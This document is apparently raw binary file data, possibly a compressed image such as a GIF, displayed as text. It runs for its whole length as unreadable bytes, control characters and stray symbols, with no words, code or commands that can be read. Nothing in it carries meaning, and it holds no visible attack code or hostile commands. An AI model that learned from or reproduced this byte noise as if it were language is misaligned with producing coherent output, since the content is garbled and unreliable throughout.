;-�	@�`�[�� ��1��vDN�T��&@< pdʤN� Q��	I�U����jf8'��[\����x���LZ���G뀘e���tN���N�TY1��87�"�ZT�a��U�c�[�T���i��S`:6P�v���S����e�{���f!S9 � �@��Լ�6k��h���U65�m-�	��	�Yx�0�=�	
�*S�%�`��Q�p� 
Y8��[�do�iUנVv9lFx0�N�%w.�G�����J0L(+@ ���p �p���#{w��~�[��	�GY2C2��f��{u�3�@X�J�mJE@u@��9�G�� +B�p"�	jIx@��K�#]�	��
<x ���.��O E��� �w�ǚP'о�'�[Q!*��� a@�p���p�>HU ����B�0�����w�ec�@Xpo�Er�>�1��'�v�'p�g�OЃ�`	��t�7xx$� X��vqп5��I$��(��>���<L���'�x�� �p���1������z6+��(�=�e�GJx~�O�i[���+�e5���Z���@�@�>�o���,6���l���?8�*$2'��{���K�ll�)��:��÷�96'@ '#��'�
�����-�P�(}�\Ք���x�}�0E%�K��Y}6������H������� �$��.���0���	hN=C�s=0�i�o��v��˘���}�x9ݨ}�
�Vp��l�{��E-�o�Wx�r�̸WL ;F�a�c��@  ���1����fsGp��s�֠��{1�w��#�i�P��\�g#�����}� �`	U�F������t")p׌P96��2�$o0$3 MU�
�(�r`��썾�G^���G�Џ����-'��#2|�r�VB� s���'Y��0�15||0܃�����ׄM��6��=7��
H@�� � ��[��;�	�[k�p�q �1�0���
0�" �dk�}ٴ9X̽��rD60[�h��iU��P�b�: 	_��(�B�QCI��A%I� J�Y�-h�
+�f� z��ɰ���I�P��yc�Bm�v���LMZ`p�B �@   ��D�;5� 5��O�P�~�3��cF+�e0J��ꁴ"��.���@�@C��� ��Iơ�@1�	}�S� �7| �LMơk0������#E���<����P�^"�<C��}�S�7G � n�N(��� JB�7� p�*� �]y"�Wʴ5 2�p`�4�"C�\����X�Z�*����Z6 ]��z�G8<]�
����1�E��頗C"�pg��y�q ��DUi���=`��	T����f�z�ecL1��u� � ���5�v���O�R����ze���
���N|P_����p��"��
�EX�p� \���4Z� `�ZjD�e Z}�QT�2V_Rc�|�W]���Y��"3P��in � �ЩrpZ�A�9���U��*���|�
�DJ�Pߐ����MÇ�5%���X��y�?�o�W�9��"�q���| _��8'����(D�����1pb��L *�_]p&Z�D"�_���] (+��b��	/���@�@�khR��& =4�1'�$!u�P0�y�X�qb�_`�Z��G>1l�`�P�υ�j�d$/�����d�p��uJ�B���"Su���!'��f��Z�+V�Ү����ϨOٲ]�֧�w� ��1c �����͔	���9!n�8q�-����c̲GV��x�6����gԩ?+U�Zu<u�2j<q����ӮA�֭��߮�a����(P\�3e�a��4�q���"E����H;���={≆��go����5m������w<�~ �@��۫���#����c
��HL��X,h���`;5�����Gȳ�M40�=a�i��F�f������/Gk�Ee24 �tO�sf��00��(�)�|.:M^�)� 2� �A�1��a�O�Q{�Ev\�3�5�D�N<���;7 ��n���:KL�DB�T�tN�UTNBQ<G���0(|�/��g�N�� �焖`��V�q�;���d�O.�dǞ�~�e`I��5V��\U��am�Yg����x�  ����V�� \�-V�\�KV߼UYw���\�<�a���	Fi��*V�  8�y�{�இ�6�^�}wb�o��]m����d�A����8D�`P%  Z�L���s�u�& d9�~����^8�	���{�@�s�f��s��:j������ﴓ�s0�k�7L�2SnC�$�EN `�a���e|cn�5����5�@ �<�a�k<��8��s4Ycf�N���{��%g�r�/�|s�`��<�v�7t�4�s���Hu�-�� ��bn۷�� 59�����υ�����l+sL90� �eyb�-�N���|�����>���$b��BJ5ï�P��)ΖgtH�e�s�}��m�%4@�܂��G�ȡ
�@��+�`V��f#��z������}pp�D',1Kt�{�@'f�p���K�,'��B��ܹ�v@<�=�72� ��* [D��bQ�%���iIml��i�z�	�b���[`�`C	�$�j�>���h@��f�=j�V��y�(a	�|"�H+.A	Jh��ؒ.��1�X�� ���
)@d
L)�	�2���� �ȈÒ �N`��l��6��Ȫ�%���w�A��G �>Ā󖇠
"����'&)IE�>� �@7���+��d�X��Lz񜢒f)�H%����,�$�X�2�	�Ո(�3t�v�Ñ�� �� �(���sC>��aV�
Ō�v��{v���L�$� ���{X�츃,���� Wx�L��"&�'���<�PS��.LP�	!t!��IC���80�tS�Rr�K�9 �>����0p[��7BЈF����8�!>�5�,)I��Vo`�4�t�~��rhU�z�LZ@����=wpT�
U�{U��`��b&�q�I�0���s����F_����
f�r��h�@�
W�F����&Q9��I�t	�6? �� ^"��Xu]�֔%5�H5{��^V��<��� �����������#`X��-��%� n7<�сq[�[SWn���k
��TS�7XnK�	Ӈ�����k`�U �D�$7O���=o(IIJ�
��%��^Ĥ2����
��Ρ��QY����ֶ��M�o�X�՞>8�>��$7����� �\���ʚ�X1@B� @:<:��0~1*���U	#=���OъV9c�å`Z�͡����0H;ad%c�+��[�b�>p\��M��l^后�.�
�Բ$w�a.�����8�D2��!�����CQ��`|gA��m�G:N����XU�(�tQ��&B�ə���fP(8D���	�L���p���y`��;�	-�(A� �ִB?�(*k�Z��YƷ���!��4;H�L�(4%Ɖ  �;B��:Uې.h�BCH�ۗ\ZN��� � ��)6� tS��N�{ %ܕ���K��=���_"��PA@�7@��T+8���	d�8�:2�:}C�),�#c�ޑ�Jw<	>�2��OW�@	�V���DK��E�!�S��2;z�V��7��8�t�`;�4�,�3�"\�~+!

P�u����ä�%s���^��շ��~p���|���pEp��F��{'ŠA/�����R��gf ��pC����5�x\��/U�)�.9P��=�Q�k .�5 �:h�9���+7Q�?�' a�� ����[���8	�9�����xX�s��x��˕���8{�H��Y�B�2-ԁ��s=�b�0�2;�z�a��2�'�	� @<���)�
�A��ɕ5��ˈ�d%-x�(�����N��9Y؀H����5��� ����C�ш��*6���`?�������j�( �-8IaІ> C\9�?<�8X�[a���\%�:C*�8�	PD\9��8��Y��8x��{��p nA�[R=ԉ��K���/8���8O�.�.b=�{�8>h�w���3�,� <{�e���8�ɓ����]�R�؂��EɛLaA\�j?���r4���� �  �ik� I��(�Aa�$�Y�����R+�q�d4;�jAQ,H�X�8X�*�'Є%�E͠�严�C@�Z��"�x\�=����;��a��@��F�3A�{$�5�̈�a�RY(@!�I�z��А�2�F�ఓo�X4��Õ�M��B��\\�]�� �����M��`Y`Eh����2���XM��/2�3#��a��xQ���BF�� ��P6��MDW,K)I�X���\�A��2��`��p�y��"\H(��DvX��#�VP��}�% ��썥h�!y�]T;��DH�K�y��ڮ`� ��a���໏�{��H��˞�dO�x�2�>��o@��@����-h�VЄ�@�8�HЩX��H�o C'9��p�\���C�S#롙��d�8����2��e�=3-59��RP�u����<��F8�U�؈" Pa(�]�TQ]�}��FH�1�s�!6�B�ŀ�����
H$�OV��؀Z؀e�%� a8�4�S4E�3MQ���4U�9�? ��6��'h�RX�w��1T%]D��N؀A�񣍔{4瘡_X�-u�s�/iL&]R&UEm�=�1MT%m$ERxcY 9x�m�u�@-UӴx�NX��O<m �?Ѽ�F�Ԕ��uB��2U^�Vkm�WE�Ml y�Uu��W�o��jE�oT#�0U`���;�G����_��-e���� �k�WmRaPC�pMrURu��Y-X[uSF��N@�VeRVPB�����z��vD��b��M�U�E�eR�@�U���M�S}���2�U�|��EU}a �u��VT�mRᬷ��3��U����?9�dM?0��W�z��N��R���\��L��P���N�LN�=[�E[v(�EF���`�X۽�o��ڦ��o�����\�w`�P��ӈ��6����z�T+OZ��HX���L��\���@����ߠ����- ��`�5�5@�3q������xXa����قN���$���(?����K�W��5BV��҈X�d��E�L�����!����bI@M@�����IC��̾������A�ӄ����V�u���Ǖ1/[��>��_Yf`:�I5ф_i�
�`�`���>0��UM`�@�������	�H�iay� ����J?X�]�S��r��8���?3��A�C��2b%*�&&�!vb"^��ۿ�!nD�F� Yh[�i �9e�FF���|	�F����SP9��.�@�!�̓�������"Nw�Y aK�
[�E��<�5�Cr�9���u^9 ��8�Y  ��wJ�eR.eS�ۡi�y�dب�(�#d�������0?(�dzx�PIL���\2Z��EքNXg~fh~�ǉ��#�A��Ž>�~�励�	���z�ĕ�9�ǅNZ�:1��c��*�
�{��x@KY�}�g~��|ք'�"�5A�>ʽ��bE���K`�߱�s�����h&�h�h{�J�-Ѣ��P�s�V�)Lvg��V9(�F�8�͌F�fZ悾�?��/��:�`YPݠfΛ�L�8h�NPjYjRj�V��B��ᘀ�_8g
@��x~I�u���)�č�|��}�����H6��.�0O9�>h������fh�隮�^10l� Bp �҅q�[�'@^����*��"�p �#�u���N�NX��Q"��
Z�z�N�Y`����`��f��vm���m���ހ.؉$8��p�<�E� $�Z[d���8�܀zHҫhO�0��[�hY����(m�k*���I����y ؄�������ou����ͬ �o؉kI�0p����_Z��������VP�m�Q%�]ЙX�ο�r�`�w\�Fg��\����ow�V}���(	(��X/ǎ�"x`��ڮt��ڀ��rՉ�Z�O$5o�`�b�0���r�O/�Y��wp�� O����!`��1Qr	�aUԴ � 6e`H=g�6�ah�K���@�WFwO]H����в�r
� �$8_rNj�8q�U�'�"��.@�@�*Xu" �'Xt*�3y����F��wxt��6��t�NBX�6��Fv/�b�yk�ݽ!��X�5�hH���]Tu�؉wq�o7X_�īֱX(v"� uVr������:���I{�� s�d��"%���j�-X$�g��x�}�����O��8���$(�8 `�15z���`�M.,�e��[�f����E���̸�d��ή��O�H�N�&3\��9z��]��`� 9x55J��P �"�	 y��h	ǰ�0P�%��Y�^�-\��K�.9���~���t��Rc�CV��x���365�P3i�������$�'H'�Z��7P K yL`^iش
��Jj�5P���'՗�������$�р2H��q�� 9BȌW}u@�.��*`�oj�^��(�x�ן����P��w���4����}X��=(���da�I���iCaё���?��<a�D���	�iH� ��~��a0�&v��c�AC�%6x��sU&N���C�z,�!�+�0(H��%�4�� ���	q'0LX�g	9-Բg��C��d�c�¤�0jր�&��F�`����	 G��"EJܒU�և���5���ż1��!�Oԩ]I���$�AI��T���
 (�Ĉ!n8K6�ka�Q�z�-*�@��I-j
����	1J����ʄ����c�,�#�lw�����`��=?��F
4 01vɠR2(&�cᄫE=�4-)�p��6p��u��^<7���Y��ZE��[zq�D�f��=!�oE�#���u)���1S� D�P�}P��֕OX�Q ##U�Ѹ�	 `�9P��m��j]��Q�}d���qt!U\hR��`�Cb 8Q�	x.��B�`p�yI���_O�%�H��G�B�5�BHi Nt�Y޴��j%�[pSN���p!H��c�P��e^#l��{t���Af��)A֐f @?~��'CF�J8�uYe�밂i�ȍ���(���p\tQ�S�6Đ=Si"�q�A���c�Q\��\?�z�`�#�f�����C@���Î:���oC_9�'@�E'������2�kl�@h)۠@�F�,�d+R<�3�D lP�V��ԣ�IT�B�4p3#5OL ��ĩZ �X�&��II����U��:QK͎&��TR ��0	1$5�a���&�<���gY�]�&G]4 wU�-T��QO��-��qm�D�[ p�sa���@��R?a�z����L�U�:�j�:\V q� +���:�|���_�N�R�C���!���� ������=��Q��쵃ͷ&kN��V6��+Ƙ�����C���WI��~���S�P 4P�7�hrA�����?������Ѿ���~ߨE�t��� W0�!A����`��>
�y�;`�C�0;VЎ+��C	��� �(t��� 	ǵol�� ��C JP�x<6�@�dm+�#6 �o����/�� N�}���
|׏%|)1��A�./��,�����9C�;��E�I�eX��DM'G���� �R����@;��E	
�O�#�8�.��l���v��D �EJ�FW` n|���|c��P#�`�@
�Oh� V0�ZjR���-��x�q��4&=��]n�	���[�at�dXwpB �,��)1��W*��"�ر��
B�$�X���8e����y�'������
F�`r���������B�p�21�h�� W�a`��R�e� Y=P��غ	Z}vi�.�<lPe��A>��Y0�Y�� � ��5�
�cR/P�n�S$A#T�.qF�UP�
@�Y%Q`��hF�s"U�`�
(�z,�p��Q��9�~ɋ�@��*ȃ_������L<k��M�PY�vRC�<��T ���<�.�#+8A,`�Ya`��sʃ���k�{G<�Հ��S�ib 
��[��!��B"����0�I�a���g�<9 |���淆C��_gC�+�2
� +N�Z�Ҭh *)⵭PM�0��N�Mx�g]%Xw��τ\�ja'�1�~��°D�2��Br�����JD�P0�+�%8��$/�D#B N+������Z���ܴ0�<!9ѓ 6����a	* Ad�U��F�Pp�4����@%�Dr��2V��9��L�]Fa��B�P7�!���qڀ'��\X�Ģ Z���*��h܉�`����|�PR��j�Z،Z{�7at� ;R����=t� ��'R ��4��
���H�c#�@��r�ʻx3��\�9�oƶ��|�@����
�2��Z A2��8_��}]�+u~@	K��s,�߾Xf �&6�^b^چ�fG�mTsX ��.�$ v�
=l>���_����6g"��0 ��-!ʟ��ǀ���C�� \������n? pq���QKf�� o���K��'H�e�{ (�8-���N�۰�<l8�a_��� �@���Dr2�a�@�h�@6j��!:���U��nK:�k"�SR[�ŀ Nn��)�� h�7~b��XA�����= �â2�c�Y������M6����8ġ
>0�� �������1���;�Sp !�^vW��H�,2x�Ёp�; �$�}q�
�9G����NpsB���s�x����8N�V�lP�",�F2M��ރ����}��0���A�a����m-Ђ(�2x�0�� ��]D`��[�9D@'�Z#T� ��N�VI���By��p�ƽH���L�H"��L��m�f|�	ј�%»qۀ���� � ,�B��!�.T�������*�(�%�����:�$�8�Bƹ�M@�E�!���A�����8��͍�B���y�DN�!�I�/��Z$�9Y�U@�@�X�� �\"�E��9 ���Z�D�@��M�U��Ia�aBhat]��,���B"(�0à��_�,,A�AY,��i�N4_�\j݄8D���4�l��Dڡ�O8��iA�X�/����Z���i�f#,`���
l��=����`&l�bB�q]�Ţ,z� ^���/�b��'d *�P�-�[�--(�D
D́ ͕dN���H������E�\%���h�O`��$����i������
`@���e��$�S�@׽�� U��P��-`�W�aD�"D~@�,tBZ~�'tB'�A*�BĥT$ $�$��^��_B� ���^�`��A'(�|�!��l@*��,��'��e*��� �%aAD��&��_�,�$�����B��lތ��l����n6��LN #� o��%�A``V�4�r��d���tJgtF@�uRd��un'vrgvv'*��v�'yf[1LgtV'{Z�{�e�u�ub�|���Q$w��sn�u�'xZ�z���BthVg��vj�}�F 9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_���%.��9c��eL�)�� ΁(�����F��1�������ott��(�/H7�<Gu���F�П?������
�p���`m
���.qr�8���|�b��M�����g�s3$�3@0�&ި�3�b]"��ǡg��r~ ��_�
i� � �A!z��`̑�J(��!�@��1`������K"� �sI0&3̠�\y�uÌɋ0&��h�<&aAx+d��|CထG���L*9�j�(��{��re��2F����a��Af�c �0!��a��~�v�;��\i�s�����@�,j�
���DJ�C�2*d�����_�i�E�����g��
�0�ĘlG'�
��j*�ET	l{��2�47ų����ƺ8C�K�J��� &��餕v��Nf�.�-�d%N�� �j~��TP�[,Q��{�r��ފ��' |�t����T��/�u]�) �	� q��ql(�Æ,r������Ij���l�-�Z����A�"��dܼ��EW�DJT��χ(�- D�[p!ؿ�b
7���5��2I�_Ë!|�(%�B������C�'��&�+|��gP�Wi{����RK-Ҡ��43b /��1�l�Kԉ�1��T0�Jr���/��+$�CX E�?. �!v�~:� ���C�	��`�1(�nw&z�.�n�#p�.!F��yϓ�� )\�_8]�x�'���Xa 0�I�a{�H%�d[,a�җ����)�> @`�G��� `��h�*N�����3�U�atRƱ�c�&>+d
��,`A�)W��PE:�P�wD�4��Z�1�	P�����
�p>���6�	ȅMc@�!���V���5�q�T�8B4�������+����`�����`Lm:�ĞƐ�W�-������bV�&�B�����XB�H2���;N�)�0��>��1�"�0 7LA����j�$�)^ 
ԙ W�F<��t���f����sV�jX�Z?�>`�=,B#���_��D��HQ)��&8�4z�3t4g�B� 2Tbj@]1ܐRFã��	�)�6���a��7RQ����t��P�*
5D�W�BD�	H`�ݐ�	�g���NטD鮑բ�b�]���-�(R(���8Cf����,��R�Txu*^�q^�N
���5Fz��6թY0G6�P���!�m��������$U�����Hi���yZ�%�껆�CVB��4�V��N�kn%�[	0�K�jB����b��.S�э,���	���[(a�  7VHőR�X���6�Miw�^���h�yr�-l���ÚTv�"���G�l7~ܧ>U��-^� QKTB��D���F��$�ϖ ��௡�$(E����8Cy=��G�!�!.q�E��#C�/p�x�F(4P��lK����	N0n��`�J���3�'7�#����G�
����@�j���s��g���6g#��΂��|f5_����H_�(��:Cȑ֨��7EHD�ҥ���E��`�Zl �	�(|إf�R A6+ЈRW��<rp	��U��IfrSWMk�2u��F���)@��`�kա�����yw�iI��n �4j1�����s�!j��!h�v1�2o�ɺ5p������ڷ�n2���Ԩ溴b ��x�A���Y0B �R���_�n�:ܹн�2G�l4[WNE�kQ]/�0EJ�}u���������;uɑ�uL�}�G���
P �Z�HC�N�� da�Kͫ�%��hD��<@��q�;�Q��"k�M�AW��a�nך�,�5��[��\��m������@&��_S�b �RQ� ��np���
)8^�2�������A��6��>�W�!F.�����VW��lOz�[�`����s��j0�����S+1�ܢ�H��i�f�
�#
�WuT(�٘��Q>���|H��@v�7u�t���D�`y�y�wn���ۦ�{��D�D��|#��@, �і��GG�[��|wDR���5x.�W�`�_�v}=t��j%�dMuGp%A�
��� �F�`�gY (z�K
��W
�B��i��HpWg�GZR ��A o���%}@]�U��p�PmH��ЕG��vr&@p�#ux�~/�g�2��kvw��w�@�G [��{@�Ea�va�GvpE	`��n�+�m!P� `����:��h��ŤY��[+�tS5R�pW�G�ag�h�6i0� >�k5#�@�1    ���p� Qo�I��Ig`q/�T�p�x �(u3t ��l��Y��!Pj�����aGf(�T�@_0M���T(�WG��TfO�e�Њ	p�z�w�
h�	ÐZ;��@�D���p0Y7 0Lѥ��wg�@~��旑�(C�8k�%�Ee�P�v}��x*%zj�}G�\�gxN�GW��W�׊_pV�d=9	�To�m�`Y/ -�'yBw
��@�Q! ��ct��n'\G@L	�\��tShH�fG�	g0�����PEA�p��W,hOGqWqP�d��bsyѰ	 �
864�77��)� �W���YA�e6�ާ`�\g@&�xi'5�:��/D�C:�m�p\5E5�fIw aH�[ݐv���e��Ś�x`�y �Ä��?|�%�A;��# @��	��Db�������i-�`��țQq� �Bc��T]�dY�R��T��gO�Yf,u� ��v��3u A��4	��	`K�bs8��   �d+@�N�T,�r��X�ek���&�#��p�P��H^�S0�im��l�Wv�on��@Y^_)����ɞ	 
_5�1��0">ک�r��Q��]$:a`	������p�9`g0E��SYeŐ��2�}ۨ`r6��e,��#XOi'k��
@y`���+���@	��4Ҕ1�k��	� J�r� 1 T��p��\�t�j���*�$�Y��|]F��P+4	����iG�i,�XUT�o��[n ��9��w��`:@	p;L(����j� �h`�)Bt	�tmi�\Y6���m�&s@�%�� Q�梫�xv`��g���T{zXL���dt6��+tPԊ1Ё��� h�h��#ܠB��I�4�f�[KZc'��J��qR$� JS�
򉫄uH����(a˹b�TM�d��ٞ��Y� �0T:4r'1�'�GP��; !@�c
��^v�
��l��]��WWg`Y� _ KW�TmҰ��/�H|.�`�@f�	g�WaR�0qvp�Do����U���'�Q��&QХ @ei� ����H�W@��Yr�,`��$�Z�O�J���A�vqʜ-E�pj�Y�z�A;@3��i�;P� @�p  6@%�KG�Չ��}0�G�سRV�6���ST��/Z8r3�T�;r�ɫ��l��x�e�`�H���}L%s׀���%�#��ȇ�5�7 ��y^)�
&�{��jr�w�ѐX�t�%�r50q�O6|&�
A��̧�wɉ~Ia-uW,�A;	9+B;o��Kq�+5<�Stm�V�?{cT����gm_�Y�5	5@YՆG��p��f���J�X�)EG����N�W/�WA���z��1�@�'��}�S�!p	��O� �ً��pI)Q�i��?�����	P��
�Վ�t�w,��C�H��| =z���œ�z�[m���#;���+0r����1��z�Pmv�Y-��x�X��<ɨh��,ֿ�e���%��Ԇ��	�b� q�QŪ�" �V�WƁ$\Z�1<|Z�\���[���l�0jXN����[m�p�O���#�,��?5��	�bYf`_I�Ѹr-EWmW�v�,R�`t�2����k�Б����p��`�'� ��; P �U�n���T� �l�~fɍ��K&g�B����U��0�v<�r�Zʼ�T��NGУ7�(-�b31I�yLp���&`#���+����C�[t���J�O�u�І��ym�Y s&P���,�M�,�ؑ�P���5��O�d����j�U� �p�y����: P���X�MU׋��J��d�u� ����O��F[2;^��l<�RI�t�ی��g��Yd� � ��)��`�N��� 0ں�	#�h���;�[�䯋ǘ�5�CM�*��v���P�p�l:kJ%g�TJ-kq�m׭}^�X�)CR�E�pU�z��A 3|@�����] ���N��Ҹ�z�^��m!}ۑ6�vdخ�JUō8�<RGpO�%Og𷋈��\����=�j�3���0��A���c��@`+��1�s��?�dK�
��"��R ��h��[0~���p�
/�[�h��P�1�\/�b�
ym�ȍ[�Z�w���~E�HC��Ks���j.2e	R0B% ��k�Ґ�v^Ǘ|�������e#%=o�r��h[K�i_0�PB�4|�$CJ��RA�[Zc0uBR0J7IW��O��U�oN��1N@��
	�!�&�z:#�rΉT��ۨ0R_0XR��tm^h$���i�ΥO�0���N�tOR�=C��^N�c@�xO�|t|%RϪ�K�É?�0�� 	��O%Ā\G�kh�g@
]��٣.�#.�,p�j�pC���ut� ]Zu�]�!n� ,��jnOR�ks���qN^��1�� p�a�׾ ��h������f���W0��TY��rƢy�
%�0�j��P�7��=���j�]+�����yT�z��΅�� C�``���!c0�� ��%l"bP���\gPm��Y/g\�0����<	i�x��j����3'6�S�{�)_L*f�ٰ	:�R���A?sJ�c0z2�~��  7��0��Y�8� t����յ�`����O��PW���`�����6]�j�r��#�	�o�D=C�`q��~�@ɡ���'P��'o���(���	LMJ`�H�vl<p��G��PU<���l'Yda�e%˕*S~ty@�(1'Q��F%�T� *th��,��th�G�fq#e�XP怙�3�@I�`�z�[@h�/B-X�aA�F^g�m܈j��+\s�2�a�I?}I ����Dy�G�5g�+���̘CZ���,���F윲Pȫ����8q'N�p0����v�Mp��I���"O�xf�_���D��;g�I��q��r���9��g���v�%0�nj����`;::l;�d:`�ILy���
tP;����4B (��õ)�*� yV�� ��$0p�>0xA�&��8�FJ��OSj�y��&ᦺ����������%����c*1t�>��d�,�0��"0�8�E1�C4��G��]�1� J�f�<rG�����`yҫ�4����I��WN�r�1}�A�-�ԔL�:?z��,J�$�4�(�l�Qc4Đ�Lx��?<��k�s��3��5�Ѳ��� �00�T�Mk(�MLZ�T�L��jY��Yj9 i����/j�.�l��H��f�\s�����J�,�r
0 �z�i �1��4Sh�EÇ%j�;��E#�Rau^�e�I0�od[�{d���ׄY����a~9�e���p�٧�*'�#�)�k`�:aVمF�Y*������0����IL0��G�Od)���+�0���L���k���k)�{�M�[��滆[Ob�R>����c�)�Jd��;�4��13��6�(���]�G��d��[�k��F5xQ��/4���i;��K�w��ߨT����Gn�9�q"D�D�m�z������dv{e���o6X��)n�숽׍�q��r�)�Zj�a�N��S�x1a�R��Ā�) ��!Hx��$j`���� �+�p^�]��BV*Z�W��=|�p�Bа4f1�{���t,��#d���bA�� .!g"�/J��I�� ���	�c�Y��M��]cwE+f�����*R��-A��EB��(L�q�\=$7B�0
a(!M�=�0�B��E;��VH���	�-��h�7* D%� �Ë�h�011�'��MƧ.���Li��R��܁*K��XA$PCG6!X.���R���`n��Gʕ0�%Td�Co���0��;��� ����^I�53��A$?`�ұ
l��������.��=w# hAt��)���tt�h���Be�Bc��W�qOJD�0������Ҏy�9.�RQ�\���b�H�,f�(��>�g
�iH%�L��\�9M�=���x'�� �$u�r]�o�򔭔d*[��tX�j
v���� +Y�qVLP6	A\���!���yȒ1��8.��%��\�G����D�b�U����T�6�Ӝb��
# X��ਚլb H���$�V?�XXz�S����OT��8\/~Q�"$bc��F�3f(�P��;�q0�bO������=� �`�	Cޠ�V��+���fw��cf1p" �C���Q� A ����VO�]�v�Q�}��M+X���%\1�?m���^�����-�rīs+@��������uq�U��f�ũc9�b��|K�bH� �q`k�զv���.X� ��m׫��B��B��`����
,+�=N�G=>  �4�p��_�+��Jm����'i��x�7�ِ��岘��y��A��/�ӼO�W���l� 8q0p�a�82>�U# l0,�5����`��V� ���sv�~��8�YdW;YK�Z+��R��.�ƧD��{Z^w���, bM�!�r�`q�%'8	� /'��M@�h  ��8|`�����鶐ã�pa��	��UM�e6����#�nSl��᫂�B�}��UI��DN� <�"����g @�"d0�%rE���'k(z�@��Џo�[�U��G��S����}��7Qf�&�����s$ܦ&n �U3I~�`�,U^���$��=k"��w��~n�;]1@n�
u�W88exأ
�����-:�7w����i�B� �#[���k�`/A��}�l��Y�Q�3T�N��q�eJH���^PA"��5fQo@����. ����m�.z����)W�1��i����B8�?t�bO�@R!�/�N���8	^�@��e�Ae	߇aO	F��K��$���Wh���C�6QI�GX��m�`��7���j.i!<�8)��b�8 ^p)���; ��=� ��3�2(�04���
�.�<�	;�ٱ�
\�
ċI���:6�Y���'C2����˽U��p[�	���
�NX�a����3����8�#8�� ��b8  �����/+��;+���8 �+���y�8+�B:<���.����8��A+����-� ��	P�%��3�F��q�>� �u	�±ف>�q�#  Q�A�<�>K!���,kI��������,p����#�/�X�7��p��è���K��@��ڡG��-��8��x� 8p���3\a	%؋$j; ��`�Y �kx�;K1<�1:��*h�L�;��T������	� ��	iH�h�Z@C�b̸j;��x0w�I�8X�=�)�q�7����q�l��T  ;���9��0��8Q� ��3:k1T�>��X�D�����#�%)��#���X�hHQ�����}Aۃ�K[����G��8�hj	�h�RY�j�#�',	na����0 ;�/���]��(� ���X  )����.����h�Y�I�?H����=��y�h��#�HS `�<�G�"5���x���Y8�P��T4��d�*P<�K�a� [�� ���9�Op�@�Ҙ���߂��K�G)�8��b:�:!�y��̕8�� ��Ȉ���ZA����b��I0���~8�������܏��h8N�p�Oh5xL�Ӆ��G��� �j��څ�H�l��G`�j�
���͝L�n`�h��$Zj��Ĉ�� �k0��H	;i�,�X� F��S�K(� �Ā92�L�A ?)0K�����ȩx��ۏ7O☄��/8 �t��"��-����;�0H$C��� B�Mx�.!�eq��"�9�@�(=�8����O��l��M�/(M7��
8���OU� ��#(�>��U�((#�z΍�6.��MY�
�G�µ�EU	Y|յ�U��B��9^�J�F\َ�CI5�~���h�jɌT���_�2 Ci�U��xq���¬ì����p���1ז ��	���T��$�����:�2M Oԁ1�6�t+�Vy���,�,W$�ϖ8֓\X�eX�q�np��9���T� (�8�����Y�T�L	7��M���"�(!�UЄ]��1��Ј#�S1�Y��I���0�+�X�`7��%�T`�͆+p{��|]��`S�xy��5�!�~@*EX0W����M۲�����-[�5W��۸��`�G	p����<�k���۩p�Y<Y_<��]؞��0�K�Z]� ۻz���90��@ؼm[�\�ݴm[�e��� `	���u[�U�b�мM��u۲5W����)�����ԥ؊0�Ux4]�kU����}^�p"@Xו]������^��^��,u�Ys ��5[︑ �n0�l0]��#�	��ϭ[���U A$#^r ���-����Ȑ� H]׭��5]��_��]�]�	��ۥ
�,�l�l�W��]�UW��_�� �]���G�IELN��M�,8Ƙ� �R�_ȃ��zHD�^��p=�+Xb7Xb'��&]���+x�'�b,^b+�b&^� ��븂#���`����y��b�;�Y��`�����c�%�����T���ۂ4G!z`F� ���M2�'4��p
�P�����e
���F~�E�dKf�5�,-���7�\�]������ϭ����_5�dL]J�?�\f\/�B��81�G?��5�ĕ �e �Q��p�]�H���%a�M��=�0zW�a �\��Q
@�'9P/���ؓ��+����`c~g�1�W,����}5h[�U.]Ufa��l8�Um���\S>����Bv���$X������g�Ph�^�=�`8���i���{�  "������]�0�M����= 	p��_�i���,0�lH�9	D�XSBX��gn������%10�uj >��h�/(Zi��lp�&���>�&^�f��3�S�'"(:��_�<L"�a��Иl��_��k��X�Q��(0H��̉"#L� 
�?�8*˲zZ�HW�J_��>c��[~6�.���k�}��v�vA�`��]h)8�� p� n�c�y��a�Nn��aY�H�����W��MJ��'���׳�a�}^���^h�^���������� !�B�c#�6�ȀbȀ@��h
�@
p��s1>Dp/>tQQ^���A�[Ӳ{��Ly�p�`��p"A���>Q������^i>��6�����0S8�T8��q�q��q���q�r�qG�^�<A8�n�����ny� ��+�$+Ǎ���"(��_��1��2��1~�A�ꇜ�7�2g�׭�2�s@Q-�5-H�+�4uY�{
 �rD�p-Ǎ_�-؁Y��Eo�Ne�N��J�༆��q�zs;�����N���g�-��5�S���u� H8�Y#��Fyr�,�� ��+Wtq �b�.�bp���s�s8_�~vj������H���nP�#�t�=���>�:Got�捾�<�\��J�}�?_/tH��+�$7�ώHP�0:���T��.k�f� �2g��+��k�������8�����^w�����IW_���0 "(!��ՃqXj�x`0������6�$�����vs�u�
R@�W�6��k����D��H�o��3�v��W������i�o\ϛw ���u$����wD����,Nc��-w�t����I�+8m�
l��,'ↂ�x�-w:uq_o1�]�>��1�#} ���P�9%�ؽb��UC�#m��o�vyR,�җ�<V"�������?q�]
�n��ĔT�/��n��{�zx߂T�)+�� XP�D�  �`g���6�F�.Z�����E�:?����#(�v���S �gS(����=z�7>�gp�?��,J�""ȗv�@�ʎ)R��s0I�4 L��`���Ä%*U*�u-���
$(AD67m�y&!��ReQӦ� R`N2 ��~rb�ej��3F��)!�ҠA�8b���#b��9b��A��D����;�@J�F�Z�<BZ �¢%'S�.ٳ�V����IS�A�%�;0���t�A7҂"���jGke�I�N���HϞ"�]��f[�Y�̂P�"v#�Prc�4 VB�>(f\a��%�&���Q�"ܘH��h|���h��Y���. `��T1��K�e�_eJ% ����5�p��&�!܈���LX��-�%E��@Ki�$����Up^� eG1n(w�AW Z[EUv�A9��\nH�$L���kQM�@"��[W�I !��hG,T��X��1k�_R	���v��b
;��N؈
p���J��XA-��dd~'�p{R��ӉJP&A�]�
PZ���rX�	���$Z�y�R"�$�ŇS*Lb�mGY�r� ��Iw���� �F* :K����0y ���6�RvD�Yg�ZVPJJz/U�jAl1(誘
	+�I8�!j�d�u�F0bEv��y*���U�Ā6 - �B:0v��l�Z&���NY��ȓ��B���M��'���b 7Ϊ�*�b�[�Һ�Uv%��_H���t���H�@-�5�X^;��E?IX�9[�ǀ���M;�9ޞ��k�%�&�kfn�������8��$�5�S#'S�5=r��L¤�+��е��c+Y7Q�rT��
